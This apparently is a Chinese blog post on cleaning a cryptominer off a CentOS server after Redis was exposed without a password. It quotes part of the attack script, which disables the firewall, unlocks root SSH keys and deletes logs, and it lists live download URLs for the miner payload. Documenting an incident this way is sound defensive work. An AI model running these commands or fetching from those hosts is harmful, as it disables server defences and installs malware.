解决redis在linux(centos)下的一个挖矿漏洞

redis挖矿漏洞

问题整个过程持续了三天,前两天并未发现问题所在,只是新部署的项目在每日晚上12点会被自动关闭。 起初两天以为是刚接手的服务器(服务器以前由其它同事运维)部署的东西太多导致该项目崩盘,所以并没有在意。

在第三天抽出时间准备对服务器上的项目做一次清理,结果发现服务器上除了我前两天部署的项目以外无任何其它项目,以及第三方插件,除了mysql、nginx、redis、阿里云盾外无任何其它进程在运行,且这几个进程所占用的内存不足5%。





我启动项目后发现该项目所占用的内存最多也不过10%,此时的我已经隐隐感觉不对劲,于是前往阿里后台查看,发现服务器内存使用率在70-80之间不断浮动,同时连接数达到了惊人的5-8W,让我立马觉得中招了,于是打开阿里的漏洞警告,好家伙不看不知道,一看吓一跳阿里已经连续三天提醒服务器已经中了木马植入程序,可我却毫不知情,无办法竟然我接手了这台服务器那就要解决它,回想起前两天的服务器操作中只有一处违规,安装redis后未在设置密码的前提下先开启端口的开放,当时着急想先看看效果,结果就是这短短的30分钟竟然莫名其妙的被人植入了木马,我想明白原因后属实有些后悔。

于是乎打开ssh终端直接查找定时任务(因为之前看进程并未发现异常,所以就直接找定时任务了),在定时任务中发现一个奇怪的任务newinit.sh,文件显示在etc目录下。

我果断进入etc文件下将newinit.sh下载至我的本地,打开一看直接给我整蒙了,该脚本开头便是一波神操作,以下命令直接对我的chattr命令、密钥等敏感文件进行了权限修改、加锁操作,同时还顺带关掉了我的防火墙(我直接就一个好家伙!!!)在往下还有一些不放便展示的命令,总之不该干的事情这个脚本基本做完了。

知道脚本做了什么事情那就好办了,那就顺着脚本在反向把它做过的事情在反着做一遍就好了(该过程占用了我很大一部分时间)。

#!/bin/sh

ulimit -n 65535

chmod 777 /usr/bin/chattr

chmod 777 /bin/chattr

iptables -F

ufw disable

sysctl kernel.nmi_watchdog=0

echo '0' >/proc/sys/kernel/nmi_watchdog

echo 'kernel.nmi_watchdog=0' >>/etc/sysctl.conf

chattr -iae /root/.ssh/

chattr -iae /root/.ssh/authorized_keys

chattr -iua /tmp/

chattr -iua /var/tmp/

rm -rf /tmp/addres*

rm -rf /tmp/walle*

rm -rf /tmp/keys

rm -rf /var/log/syslog

在做完一系列骚操作后,该脚本直接从不知名的网站下载了木马程序,以下地址为木马投放主机(有心的朋友可以去举报下面的地址,我累了不想折腾了)

miner_url="http://195.242.111.238/cleanfda/zzh"

miner_url_backup="http://en2an.top:8080/cleanfda/zzh"

miner_size="6006304"

sh_url="http://195.242.111.238/cleanfda/newinit.sh"

sh_url_backup="http://en2an.top:8080/cleanfda/newinit.sh"

chattr_size="8000"

如上所示能看到zzh和newinit为主要的核心文件,在我按照脚本反向操作时,已经将服务器被修改的内容改回来了大半,在不改回去之前木马的核心文件是删除不掉的,服务器会说你没有权限,哪怕是root用户也不行。



在那之前我先查了一下服务器的发包情况,确认该次漏洞是否为redis漏洞导致,果然不出所料服务器疯狂向目标服务器6379端口发送流量包,看到这个端口我已经不想再查下去了,果断删除木马文件、定时任务,重启服务器后,内存使用率1%,over。

经过这次事件后,我果断对服务器开展安全措施,后续未再出现类似问题。至此记录一下问题解决的思路

更多推荐

已为社区贡献1条内容

已为社区贡献1条内容

所有评论(0)